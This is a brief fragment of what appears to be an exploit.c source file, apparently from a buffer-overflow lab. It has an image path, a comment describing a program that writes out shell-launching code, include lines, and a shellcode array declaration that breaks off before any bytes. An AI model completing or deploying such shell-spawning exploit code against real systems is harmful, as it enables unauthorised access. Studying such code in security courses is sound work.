 /* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=